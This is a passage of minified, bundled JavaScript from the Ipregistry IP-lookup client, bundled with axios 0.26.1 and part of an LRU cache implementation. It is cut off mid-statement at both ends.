r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new 